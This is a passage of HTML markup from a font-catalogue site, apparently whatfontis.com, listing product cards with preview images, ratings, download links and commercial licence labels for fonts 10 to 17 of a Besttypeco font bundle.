						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10.font" title="31 IN 1 FONT BUNDLE by Besttypeco 10 Font">31 IN 1 FONT BUNDLE by Besttypeco 10 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 10 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-100.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597441"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-10.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 10 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 11 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11.font"/>
					<meta itemprop="productID" content="597442"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1352" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11.font" title="31 IN 1 FONT BUNDLE by Besttypeco 11 Font">31 IN 1 FONT BUNDLE by Besttypeco 11 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 11 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-110.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597442"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-11.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 11 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 12 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12.font"/>
					<meta itemprop="productID" content="597443"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1501" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12.font" title="31 IN 1 FONT BUNDLE by Besttypeco 12 Font">31 IN 1 FONT BUNDLE by Besttypeco 12 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 12 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-120.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597443"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-12.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 12 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 13 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13.font"/>
					<meta itemprop="productID" content="597444"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1191" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13.font" title="31 IN 1 FONT BUNDLE by Besttypeco 13 Font">31 IN 1 FONT BUNDLE by Besttypeco 13 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 13 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-130.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1301.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597444"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-13.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 13 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 14 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14.font"/>
					<meta itemprop="productID" content="597445"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="917" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14.font" title="31 IN 1 FONT BUNDLE by Besttypeco 14 Font">31 IN 1 FONT BUNDLE by Besttypeco 14 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 14 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-140.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1401.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597445"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-14.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 14 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 15 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15.font"/>
					<meta itemprop="productID" content="597446"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1072" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15.font" title="31 IN 1 FONT BUNDLE by Besttypeco 15 Font">31 IN 1 FONT BUNDLE by Besttypeco 15 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 15 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-150.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1501.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597446"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-15.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 15 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 16 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16.font"/>
					<meta itemprop="productID" content="597447"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2476" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16.font" title="31 IN 1 FONT BUNDLE by Besttypeco 16 Font">31 IN 1 FONT BUNDLE by Besttypeco 16 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 16 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-160.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-1601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597447"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-16.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 16 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 17 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17.font"/>
					<meta itemprop="productID" content="597448"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1426" />
						<meta itemprop="ratingValue" content="2.95" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17.font" title="31 IN 1 FONT BUNDLE by Besttypeco 17 Font">31 IN 1 FONT BUNDLE by Besttypeco 17 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-17a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 17 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
